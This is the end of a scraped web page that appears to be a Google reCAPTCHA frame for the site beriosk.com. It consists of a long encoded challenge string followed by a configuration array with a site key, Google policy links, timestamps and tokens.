tC3CsMKpwpxEwpbDk8OBC1jCvsK5wqnCi3xLO8KIw7ZKwqzCpMKEbsKrXR3CozXCvi7DmWADOcKoek7CtsKPwpAqwrYeccKRwozCvTnDlcOPCB3CgnMdF8KBX8K1FETCuT/CnH/Cl1lPcMK9wrrDqyBgLGUXdh5iGE1Pw4k5JCvDmHXDtcO7wq7CgzkNMEfDmRd/Al/CqsK4w5sdb8Knb1Ysw6Bhbn5ew7/DtMOMwr/CvSlaw59tBzFFwoJkw4PDm2FYwo0UIsKdw53Dp8O/[base64]/Co8Oow7QJbCMTXDnDtW3CmEnDkG/[base64]/wpzCrMOOw6HCukE5DsOJTy0bw58Zw7/DiQLDqcKow58kwoXDqsOWQMOxC8KMUcKiVcOmwpdXYcOhKjQlfsKdwrTCucO5wpDDvMKGw43ChsKDARxBf3zCj8OfSnZBdkEjRw10w67CgMKzEzHCs8KaE2rCp1dSwqA7w7TCqsKYw49ZAMOnwosBQAPCqsOWw5ICLBrDmnx4w7rCicODw67CuTDDkXjDgsKcwrQ/w6s+ahszw7HCm1PCrsK3wr91w4fCoMOwHMOgwqxqwoBQwqDCtV/DgMOSO3bDq8KNw67DqcOmd8KQw4tQw7A4V0IaCTVqRUbDlHxnw4kCw5HDl8Kqw6fDg8OnfMOMwp5VN8KWZsK4wobCsGQVfTDCu3jDuGzDqcK5w5vDrsOTwpI5w6IOZz7CtjPDpQjClj/[base64]/CtcOpwqICw5XCo0LCkcOawpLDoDskO8KTwqPDgFVGw5t1LMO5w6EsN8KvEnRKw7oeR8OGHgsfw4MXw6JewrZecmFMEwHDrMOQehjChzk2w77Dh8K5w67DtQTDkDrCn8O9w6klw4XDqkdBLsOBw50Lw7bCmwzDkDDDlcOGwrHDmknCtsK2w4DDk2/DkcO0wqrCvMKhwpXDjncGdsOvw4ICw5vCusOJWm3Cp8OwVXzDqxLDnBsnwo3DrBzCrnvDscKNMm7CiMKbw4dPeMKQMgswOS/[base64]/[base64]/DoTnCm1sPw4t5DyLDh3QnwrhKw7lJHMKBZGdZw6E0OcO9OVx6w7RBw4PCq2YRw5Npw7pRw6fDggpTEU1PO8K2esKjNcKqe2grXMO7wo7Cu8Oiw4ImSsOnJ8OXw5bDmsOSBsOlw43DuSZzWcKwd2pvZMKMwop0f33DvcKtwpN/T28RwrxObcOUwrFDa8O/wqTDvGFzYFkNw4cmwpIOHHIyWcOYYcKSPBbDpMO2wo3CoWhlGcOBeFkNwrHDpsOgN8KtUsOUwoI0wobDpR44wosxcFnDjHocw6MHRX3Cr8OVZDZyRH/Dq8O8ZnjCmR3DjS17QC58wrrDt03Di3dewofDg0Jrw4wdw6AtFMO0wod+LEzDu8Odw7h+HDM8M8Orw4/DjWUINCjDmg/[base64]/[base64]/Dn8OBf8OyHg/CksO2QRgsw4MMYinDkSfCtUgWH8OoQQfDt37DpsOXwrbCkMKkKnEbwpTCrMKHwpIvwr0Rw6fDqkvCsMKEw7c6w5M4wrZCwqBcBsKvGXbDsMORwqzDmMOiKcKjw6HDoXYVccOmcWjDsn5/QcKgGsOPw4B2Zm9twqU/wqnCkcOEZCLDl8K+OcKhIMOew6LDnh81A8OowpFGMFvCkhXCmi3DrcOCwo17FEDCh8O9woLCrxESd8Omw5DCjcKoVinClsOUwqgmR01Bw6hLw5zDvcOtbsOTwonCqcKBw6U0w4pZwpMyw4LDpMKTa8OnMX/CncKiGVEZBS3Cm2JIMDzClMOXFcO8w6Y0wowowpZOwpDCjsKfw785w7fCjMKewo9Vw4nCtMKDw5h8JcKSLcO/RcOaSFxdIyHCosKxBsKBw4/DncKRw6rCj2A1wq/ChGUSLQHCt2jDv1/ClcOZRj7Dk8KbCyE0w7/[base64]/ClMKFw60Tw7TCssOMAwQswqhcKhNxw6kBJcOEwpw0b8OuwpbDtlpWwoLDhsODw5sHaTFPMcOqVxVBw4JdKMKNworCn8Kyw55JwqLDn3MzwrBYwqZ/VTg+LsOsJEnDmCzCv8OlwoZSw7Fswo59VlwlRcOgHF7Cm8KBLcKqPENIHi3DmCsFwrbDn34AJMKHw517wqd8w6QuwpFqSVxEIcODRMOtwplvw7l7wqvDj8OgTcKpw5YdITQWFcKHwo1AVRQ8aENkw4nDu8KOM8KUZsKaMhDCsn/Co8OIAcOXP1tjwqzCqcKtbsOWwqEeFcK1GGjCicOgw5zCsmnCp2hUw6/Cj8Ogw64kYw1vMsKSADLCkRrDhWowwovDgMKtw5rDlT7DlRZMOBlBZcKPwpUhQ8Ojw51Ew4FIbMKtw4zDu8Ohw7low63ChwASES/CiMK+w5tcU8Kiw5jDq8K8w67CvjopwpZBSAZ4SnQzwp1vwqkywolDAsKdOcOew47Dmx5JC8OBw6nDhcOZAwROw7XCuUjDqmbDsgTDp8KWewhgGsOeUcKxw7dAw7/DmUbCocOOw4/[base64]/DmWp9E8OJwoDDn8OkY8KPd8Kyw4vCnE3Djy/DtBbCjRPCgsKIIh9VwpZvw67Dv8Kcf0DDuFvCn349wrvCr8KRMMOGwpokw745wqLCpcOVE8OMUEDCnsK4w6PDnA/Ci0fDm8KLwoJFLsODY1MyVsKWEsKFEsKfLlMsMsK7wp4OAkbDl8K3ZcO4w7k9wp0qNHtBw4lqwpTDtcKCLMOXwqRIwqzDpcO4wq/CjmQkCMOzwrHDmQrDlMKaw6QQwoFRwovCncOMw6rCsx1Mw5VMwpl7w7/CpEXDv39hRmJCKsKKwqYCRsOhw7LCjWjDr8OAw6t0WsOkaE7CisKsRBoNSh0Owpp6wodpPULDr8OGfkvCsMKmCVsAwr1jCsOow47DlyPCoXfChyvDocKywpjCpsOpZMKOV2/Dn25Ow71hQcORw4Vgw4cjCcOuBzHCt8K7YcKdw7HDisKqQWcyG8K6wrbDrlZzwq/Co1zChsOsEMO3ODTDrDDDlSPCqMOiBlrDhlE7w4pTLV1YB8ORw6d4LcKXw6fCsk/CpmvDv8KBw6HDoxNZw5fDpg5bM8ObwprDhBjCrxpBw6XCv18nwqHCvMKOQcO/YsKhw6PDlAdhTivDoVhmwrpxXAjCnwswwr7CiMK4PlQywoFewpl4wrlIw7sxMsKNRcOKwqtfwpUPQ3PDjX4hKMOPwoHCmAt/w4IawprDlMOBI8KkKMO6Akktwpslw5LCjMOtesOGK1Nsd8KRE2bDhEXDpzzDs8KqMMOyw7sDBsKSw4/Dtk4zwqXCiMOdNcKowq7DplbDr0Zlw70hw6Ibw6BjwrtPw5VYZMKfZMK6w6XDhsOJLsO2ORLDoCsqXMOhwoXDrcOkw7JOFsODOcOgwpLDpcO7XUJ3wovDinDDsMOdDsOowrLDt0/CmWwof8OSSBFeGcOZw7Nnw4YFwqrCkcOkN3BYw6vChgzDqcK+cSBnw7rCrzfCsMOcwrzDrVvChgAOIU/DnwohKMKww6XCrzHDs8O4MBvCqwFrAkkODcKOUWvCvcOEwpV0wqAYw6ZeJsKkwrvDj8OAwrvDtGTCqG8gCsKWEcOhKiLCpMO7ZCQpRcK3fz9IERbDr8OQw7XDgSfDjMObw7A3w7U/[base64]/DtD/ChyHCrBrCmcK0KcKmNEnCsMOqbkkBNAVZdhvCtWctaylMUcKuw7zDjcOvZMOgTMOOEMKJWRArXXddw6DCnMOqGkIgwojDtkTCoMO/w5bDk0DCuVlFw5FFwoQuKMKowrjDoHYrwrrDjWTCmsOeI8Ofw7pxTcKmfBBPMsKjw4xCwr3DpgHDuMOCwoDDh8K3wrRAw4zDhWzCrcOmFcKmw5nDkcOvwpnCr2XCrV5iVlDCtih0w4kXw6bClR7DkMK9w4zDhzsbLsKlw7/Do8KRKsOAwo8Yw5PDhMOtw7HDu8OUwrLDq8OLNR0tWD0Bw4IxKcO/c8KfWAhHTT5Ow7/DgMOewqV7wq7DnRk2wrEpwo7CvzXCiSdywq3DiybDkMKAR3FsRyfClMKVXMO+wq8dXMKlwq7DuxnCmMK0J8OtFjzDkCsJwo/DqiHDi2U3TcK6w7LDgCnCl8KvF8K6SS9EV8OvwrsLBAPDmjzCsywyCsOEAMK5wqTDuATCqsOjTmHCtjPCqFxlJMOFw5zDgwDCpS/CmV/DikzDlz7CiBtxJDTCgcK/[base64]/CkBgHTE/CsMK3EGUaw6XDqGPCnMORwqcOU2/DhcOxMHrDq8O1AWwEc8KsesO/w65OGl3DqsOkw6jDvCjCtcOuc8KGc8KCbcO/exoOCcKOwo/[base64]/TcKCVU0VK8KkwpHCnxQWP8K6SMK9F8OUOzfDswvDnsObwpjCpcKVwq/DpsOdaMKBwr8gf8Kmw6x+woTChyMmwpFow7zDuy/Dryc2Q8OLE8OoUiZ0w5ILaMKZTMOWdgFFD3PDoTDDm0rCk03Di8OtccOwwrHCuANawqsNQsOMLQ7Cr8Kew7R8OE00w7NEw7YZKsKpwpM4HzLDjxgOw59fw7URDDw8w6bDkcKRaHHCtQTCmcKMfcKMLMKLPBFAfsK/w6zDocKnwolxSsKfw618PTYAegDDncKIwqRLwoUoCsKcw4E3KkV0CgbDlxdewqjCsMKQw5jCiUF4w7sYTBfCk8KNC2dywqnCjsKoUTppE37Dv8Okw6EAw5PDmMKBDVMdwpBpUsONcsOnSyrCs3c0w5h2wqvDr8K2OsKddTcCw5/ClktWw7jDjsOawprCj2cLX1DClsKUwpU4PX1GI8KHDwFowppQwoMmf1TDpMOzXcOEwqdvwrRcwpITw6xgwp8Bw6jCpHbCsmcRHcOOJi8WYsOAAcOnEF7CjwNSNmVQKh8QCcK+wop1w5IKwq/DucOxOcK9PcO8w4LCn8OEclDDrMKww6XDiiV+woFtwr7CvsKwKsKOP8O4LRVKwokzXsO7CCxFwpzDvUHDrBxhw64/MT3DkcKCIGV6XizDnsOGwrscMMKLw4nCv8OVw53DhiEucFjCuMKjwpHDnlgEwq3DrsOuwpo0wpbDvcK+wr/CtcKPSjZuwoDCs3fDg3o/wo7ChsKfwq0RIsKew4hPOMOawq4DEMKzwr7CtMKkRsORM8KVw6PCgW7DoMKbw7oJZsKPNcKsZ8OZw7fCusKOLsOcaBTDjh47w5hxwqDDpcK/HcONEMO/GsOMDFUeSBPDqQvChMKfJC9Aw7Q2w5vDoGVGHwnCmBpwY8OlL8O8w5TDocOWwq7ClxHCk1rCi0o0w6XCiTbCiMOQw5rDhwnDk8KWwp8cw5dKw78Nw6owKTzCgxjDu1wLw5/Cnn15K8OHwqcUw5R7LsKvw77CjsOUCsOvwqnDpj/CvxbCvibDssKTKmogwoZ9ZXkGw7rDnnUDXCfCjMKfDcKnFUnDsMO0ZcOqXsKWEF/DoBnDvMOhe3MUfMKBYcKUw6rDukPDtUMlwpjDssOBc8Ofw5vCrUnDt8O2wrjDi8KSD8KtwrPDmUEWwrdoDcOww5DCmGMxem/CnBRLwqzCq8KOR8OBw4jDt8KREMK+w5pxb8OvcsKKJMK1FUkIwpdjwpF7woROwrzDuWpNw6piTnvCgkkzwpvDusKQGRsZTHx2BQHDisOhw6/[base64]/wrkfwox7EcOXw7xuIMK7w58MSMKtwrwaV8Oywo14A8KgKcOIW8O6PsO7TMOGZQXCu8K0w4drwrHDqT3CjmvCocKswpJJVlcrJVLCncOJwrDDrinCoMKCSMODNSoEXcKkwp1RHcO3woowQcOwwpBGVMORP8O3w4MJBcK1NMOpwqDCrUsvw54KbTrDoV3CnsKSw6/ClmgYIC3Dv8Okwogow4XCjMO3w4fDpWLDryMyBl48KsOowp9fOsOpw5zCjsK6RMKgNsKnwqJ8w5/Dj0DCrcKEeGwaAQjDt8K1AsOGwrDCosKpaQ7CrivDlGxXw4bDlMOZw50PwobCs3DDg3zDnxdxSGA/[base64]/CgsOPw5J0w544w7HDkz3CrBY7wp8HaXfDlsKbeTjDh8KpFD/[base64]/CicKpw5vDi8OVwq7Du8OTw5nCn0lLTcKcwpUrVwknw4bDvibDjcOZw7vDvMOEGMO0woLDr8Kfwq/CtlpvwpwpdsOIwp95wqlIw4PDs8O9ShXCjFTCuCVXwoACT8OPworDqcKPfcOnwo7DjsKew7ERDgDDpsKHwrjCl8O5YF3Dg319wo/DrjEBw5LCiWrCswNZZGlNdcO4BXREcE3DpV7CkcO5wpPCisOdAETClUvCpjI/[base64]/[base64]/Dtj0cwrHClGg1woPDtsKfQ8KIw6DCgMKdfW7DkMKCTcKVNcKDw4h5FsOid0jDoMKGDjTDhsO/wq3DusOuN8Kiw6bDll/Ch8OnYMKiwqBzBCLDgcKQD8OiwqkmwoZmw6tqTMK0VEwswrhtwrsWLMOhwpzDrTkVIsKqRTRcwrjDrsOZwrwAw6omw4QZw6jDqcK9acOEDcObwoRmwqHCkFLCjsOfVEh2UsOHN8KkU3d2b2fCjsOqAsKjw4IJHsKewqlKwoRcw6ZJQ8KLwrjCmMOPwqgrFsKMfsOoZz/[base64]/ClsOyfRlaWgHDoCrDosOiWMKge3fDocKOKHI3AsOLdELCmcKpG8Ozw5BsX0ocw73DrcKPwr3DmQUtw5nDicK6L8KzC8OaQn3Dlk5segLDvWjDqi/CgTcIwppoJcOBw7VKFsOCQ8KLBsOiwpAQOi7DucKewpNOMsOdwqp6wr/ChE5tw6nDqxlWX04ELVnCucOkw4lDwpfCtcOVw5IuwprDiVouwoQXSMKFPMO7MMK4w43CosK4IUPDlBktwp8/wog9wrQ5w4V3G8OBw5XCiBloMsOoGEXDt8Kqd3bDkXk7YWjCr3DDkwLDkMK1wqRAw7dOdCfCqjowworCjsKYw4dJNsKpbzbDnTrChcOZw6kYNsOpw5NpVMOAw7PCo8KWw4/DlcKfwqRUw6AGV8OTwpMkw6zCrCFWPMOyw67CkShIwpzCr8OgNQJsw6FjwpDCn8KuwqgQIcKNwqscwrjDt8KKCcKdKsOMw54KMxvCq8Ouw4g8IwnDomTCoTwWw5fCrFASwq7CoMOuccKtUj9bwqrDgMKsPWfDucK6B0fDnkXDiBDDmSElGMOKRsKHfsOUwpRVw781wq/DmsOLwqzCumrCssOTw6UPw5/DlQLDqhZnaBN5NmPDgsK1wq0HP8OTwq17wokXwqArf8Okw6/CscOPTBVvP8OswpRdw7TCrx1adMOFYHvCgcOVHcKAWMKFw75hw498XMO0G8KXN8OSw6fDosOww4rDkMOADWrChMOyw4Z9wpnDh18AwqItwrrCvi8cwr/Cj1xVwrrCqcKNBwIKIsKPw5kzLH3DiQrDhcKDwpouwo7Cm33CscKaw4IRJA8RwqJYw4TDmsOoBcKGwq/DqsK/[base64]/w6jDqsOvwqI/wr9sw7pKw7Mxf21xPDQZw7fCozYffcOqw73ChMKCW3jDr8KWcRUZwr4cccOOwrTDpMKjwr9tBj4Kwop2JsKxCXHCn8KXw5Z7wo3DicOvCcOnIcO9bsKPJcKtw4DCoMO9worDk3DCqMO3T8KUwrM8GCzDthjDi8Khw5rCicK+woHCqUTCosKtwqkTY8OgPMK/UGlPwqldw5wTfXgpKsOkUSTDihbCrcOxFDXCjDDDk3sFF8O2wpLChcOZw4VSw6wJw41dX8O3cMOCSMK/w5MldMKAwoE2ClrCgsK5TMOIwqPDmcOib8K8HAjDsXwOw7tQcC/Cl3ENLMKmwonDmU/Dqm5yD8O/dFzCshPDhcOsScOCw7XDqE8NQ8OyNMK3w78VwpHDnSvDlxcjw4XDg8KoaMK6EsOfw55Hw6pqdMKFEiB/[base64]/[base64]/DrcKcw75qMz7Dh17Dr8OewpY1w53DiULDtn8zwqvCmX3CgsKINAE/AGrDgBvDv8Oiw6PDs8KebG/[base64]/AS/CrgDCmsKCw7dAwqfDjsKkd8KEwqcdBww+wqvDvsKJZjpaPcOWXcKiIEDCucKAwoR4PMOjGXQqw4TCpMOuYcOjw5LDnWHCpktsaio/cHzDv8KtwrDCvGMwYsOrH8Ozw6LDgsOIL8OQw5gBOMODwpETwoIPwpnDv8KhTsKRwrvDj8KXKMO4w47DmsOqw7jCqUXDqQF3w6hVKsKHwrvCgcKOYsKbw4DDpcO4FBc/w7rCrMORIsKBRcKnw64mSMOhEcKww5ZHc8KbQm5cwpnCk8OeCyksDsKuwojDo0xQUQHCssOfA8KdRi1RazfDpMO0Wi1hSHsdMsO5QG3DisONeMK/[base64]/DrHlswqYAw4PCoRY9wrXCksO4wqbCoihAcSNfRCHCk8KSPQoEwoBMeMOhw71td8OhPsKcw5DDmiDDhMOBw73CrSN2woPDvlnCr8KkQsKOw77CjVFFw4R+WMOkw6pVJWnDvUV/QcOjwrnDlsKPw7/ChgNYwqYQYQHDtxTCkkjCgcOKRCcuw6LDtMOcw4bDpcOfwrvCl8OxKT7CicKhw7/CpVUlwrjCo3/DtMOxQcOHw6HCh8K2YWzDqEPChcOhFsKywo3Du1cnw7DDpsOgw7B7B8KpMkDCs8OkcF12wp/CpRhHGcOZwp5becOuw7tUw4sIw4gAw6x5dcKlwrrCo8KSwrbDl8KEL0XDpnzDuGfCpD93wobCqC8qR8KLwoVlYsKiGho4HhBpC8OawqbDvcKgwqrCl8KOCcKGUTtiFMKOW2QKwp7DgMOIw6HCocO4w6kMwqpPM8O/w6TDuy/Ds00yw5JFw4EWwoXCumABAWlWwoBaw4vCncKbbE4QdsO+w4sMKndEwoV4woZTVhMow5jCo37Dsm4yd8KJLznCtsOjEnJ4NQPDi8O5wr7DlygoTMOow5TClCBMLX/Do0zDoWgnwo1LLMKaw5nCqcK+KwIww63CgyjClB1Qwp0Pw5fCrSIyQwRYwprCtMKtAsKuJxXCrlrDvcKIwp3DhmBqb8KQQ3HCiCbCqMOzwqpGZyvDo8Odc0cOXhXChMOIw4ZCwpHDjsO/wrHCm8OJwo/[base64]/CrQw9w6LCu8OdehPDnRHCn8KvwpHDngzDqngnS8K+ZjnCiVDCicOSw4cqT8KBNBw5RsKGw5vClzHDisK8LcOyw5LDmcKFwq02RG/ChnjDnX03w6pbwqHDnsKTw6jCmcK0w7DDiF1wSMKwRxMyNEXDpHIhwpvDtV3Cg0zCi8Kgw7Rsw4YmD8KWZ8KYY8Kjw6xEbzXDkMK2w6kKRMK6ewfCsMKQwobDj8O3Wz7CvSdETMKFw6LDnXfCsnDCoh3CncKYE8OCwo1jOsOwTg4GEsOPw6nDu8KkwpxtEVnDpsOuw6/Ck0vDjwHDrFU/H8OUWMOZw4rCmsKRwoHDkAPDrMKYX8KaFBjDs8KWwocKZGbDmkPDjcOXS1ZvwpsDw7lOw4pOw7LCiMOncMO2w4jDjcOyWxkKwqEhwqItbMOWDEBmwpFNwpjCu8OSZh1WN8KQwoLCqMOCwrXCjxs9GsOmL8KZUloFC2PCqEtFw4PDs8OCw6TDn8Kmw5DChsK/[base64]/[base64]/DtMOjUALDqibCmz3DjhBvw7DCh1cpTi8QKcODOsKsw7HDksOZOcO+wotFMcOKwqHCg8KDwo3DtsOjwoLCvjDDnzbCnBc8Y0rDrmjCkh7CjsKmNsKmdRE4O0/Dh8ONP03CtcOFw5nDt8KmGhI5w6TDuCTDssO/[base64]/CpMOlwpbDqEFAHH0Nwr/DtxnDg3MZKDxaTsKTwo4FTMOGw6TDhgspN8OVwqzCvsKicMOyHMOJwptPcsOsBDZqScOow73CusKKwrR8w4gfXlDChifDp8KXw7vDrcO6cCl1Z3waElDDoFLCgi7Dixlawo7CuHjCuC/Dg8K5w7gYwpQuFGFnPsO+wq7DrD8Gw5DCuwROw6nCpRY4woY4w7lNwqowwoLDtcKcK8OKwpYHfi97wpDDsXzCv8OsEy9iw5bCsioUQMKjJAhjERxGbcOMwoLCvcOVX8OZwpfCni/DmSLDvTAxwonDrCnDk0nCusO1Ynp4wqDDuT/CiinCssK/EgIzRMOow6ttDkjCj8KQw7TDmMKnYcOrw4NoYCVjbxLChX/CmsOsLsOMLFzDqzFOWMOWw49ww44hw7nCnMOxwo/DncKsXMOCPUrDpcOLw4rCgHdgw6gFcsKkwqVzRsOjbGPDqEfDoQoPScOmK3TDuMOtwrzCqTbCogbCtcKIGF95wrTDhjrCmlDCsR4sLMKLX8OFJ1jCp8K6wofDjMKfVR/CtHoyCsOrFMKRwot7w6rCoMOXMMO5w4zCrjTCmi/[base64]/Cl0w0woxhwqRtw709wrlVRMKeFEx3GHLCicKkw6tKwoYtEMOpwrlHw7rDtWbCmsKtR8KCw6fCkcKELsKlwpbCusOjXsOTSsKLw7TDgsOdwr80w58YwqvDpHMgwqzDnlfDpcKnwqcLw4fCuMOJTS/Ch8OuDC/[base64]/[base64]/CrsOrwqM8SMKDBMKjUMKEPMK/woZdwqjClBkLwqlvw7bDn1JmwqHCsyAzw7XDtj1uDcOJwrpUw7HDkhLCsh8VwqbCq8K/w7XCvcKkw5RGF1FcW2vCgD17c8KlQlLDiMKTYQJqS8OJwr45LRQ4acOew6vDnT/[base64]/w47DgynDm18zZRUeODlWw6XDtTZAEBFESsO7w4MMw6XDkcOxesOuwqJ1H8K9DMOReXVpwr/DuQ3Dp8O+w4bCp2zDhnPDojYZTG4rISgNS8K8wppkwoocAxcBw7bCjQxAw6/[base64]/[base64]/[base64]/ZTrDgMKYNyUIMDPCqsK7OMOjwojDoMKGdsO8w6I6IMKIwo45wpHCicK8d01awosGw79gw6Y/wrjDiMOBWcOlwqxgK1PCsXEgwpMOWUNZwpEhwqfCt8OFwrDDp8ODw5IzwpEAT3XDpcORwrnDlGHDh8OOfMOIwrjDhsO2esOKHMOUXXfDt8KtbCnDqcK3C8KGbkvClMKiNMOZw5ZTRsKIw7rCrC5Ywps+RhcBwprDokHDmcOCwq/DqMKqCx1bwqvDlMOjwrnCpWLDqgFDw6hDZcOPMcOhwpHCnMOdwrLCm1vCp8O5UMK/OsOWwoHDkmQVZ34oQMKUccObG8KFwpvDn8OLwpA2wr1Lw7XCm1QKw5HCpBjDkEHDj1PCnVIkw6fDo8KxPsKdwqVKZgF0w5/ClcKnJQzClzNDwo0hw7dmA8KffhIhTMK1FEzDtx9nwpIHwo/[base64]/[base64]/[base64]/[base64]/wonDg8OOw7ZQPz5Ww5bCgsKzPsK3w4IAwpvClsOvw7PDr8K3a8Ogw6jClholw5NfdjUTw5x9RcOwVxdDw50Kw77CtnkDwqfCnsOVFnITfxzCiwnCrcODworCmsO2woIWG3YUw5PDmznDn8KgYUlEw5PCssKvw7VCL2YWwr/Dr2nCg8KIwrEkQcK3Z8Khwr3DrnLDk8OBwp0DwowxGMO2w6sST8Kfw4TCscK7wpTCgkTDmcOCwoNEwrVvwqxsdMOzw7V1wqrCpDF5AGPDm8Ofw4ESOTgfw7vDjRPCnsKRw5Irw6fDswTDmhg8akvDl1HDiGM0KVvDky/[base64]/CixoMw5UYY8KSwprClsOubMOmW0LCsWoNURZoTS3ChR/DkMKDeFQYwpnDk3p2wqfCscKJw6jCocKpA0zDuS3DgA7CtUJVO8KdBU45wrDCsMOEEcO/RE1TesKjw7IKw5nDs8ODbsOyZEHDjDXCg8KbLsOqKcKGw5YMw5zCmCw8ZsK/w64zwpdUw5ECw6pTw60hw6fDrcKzaVvDjUkieiTClHTCjxIreQkKwpE0w5XDkcOfw6wzV8Kyan9/I8KXBcKwV8O/wrJjwop0VMOcGFpOwpvCiMOewoDDnyxIeXvCmzpXL8KedE/Cr17Dr1DCiMKoXcOkw63CnMOZf8Owd2LCrsOvwrx3w4RMesOnwqvDgiLCkcKJXhYXwqA4wrPCjT7Diz7DvRsPwqBsFyHCusKzwrbDgsONasKpwqbDpSLDrAouQV/Cmkgxe3smw4HCnMObMsKJw5sDw7fCmn7Cq8ORGnnCtcOJw5LCsUYnw55Iwq3CuDPDgcOOwq9awpMiEyXDrw/[base64]/CisKCW1gbw5rCuMKuZsOHw5MMWRMkw58Gw6PDnW0Yw5TCnSUOJzTDqXfCl3nDhsKKHcOCwp43dz/CmBzDrgfCsBHDukMVwqtRw79Iw57Cln7DmxPCqsOcQ3TCl3/Dp8K1fMKgJDkJHmzDoi4TwqrCvcK6w5TCk8Ohwr/DiybCg2rDvEHDjDzDisKzWsKGwrQjwrF+b0x4wq7ClEN+w74gJgl5w6pFWMKNDiTCvUpCwo0XY8KZC8K/wr8Tw4vDssO2PMOWfsOcHn0VwqzDqsKtZwZ1Y8OFw7Jrw6HDonPDs2/Dj8OBwr02Y0QvWS8fwrB0w6R2w5BDw7R3GUEUYmzCpQ4jw5pwwoZ1wrrCv8OFw67CuwDDvcKlMB7DlTbDh8K5wp5lwoU8YSDCisKVQwF2X349PD7CmR1xwrLCk8KECsO0C8OnSXlywpgAwqXDv8O6wo90KMO5wopWc8Opw6s6w6hUJgwfw4zDisOGwrPCu8KYKsKl\x22],null,[\x22conf\x22,null,\x226Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.beriosk.com:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229JReRESZ5sz0p0vZ/b9SIb96OsswIaneZhWRr5E5P2M\\u003d\x22,1,0,null,1,1768978440343,0,0,[78,246],null,[117],\x22RC-0Wf7Cydt9wVyVw\x22,null,null,null,null,null,\x220dAFcWeA47Xq3xfbv49RsCgjIYZ5hT82KK7o_9xuxst9ihghHxIE-_adBBTpMJByhOzzuZjrtaBD8OD5gK-fazSVXwWjOs1LflvQ\x22,1769061240348]");
    </script></body></html>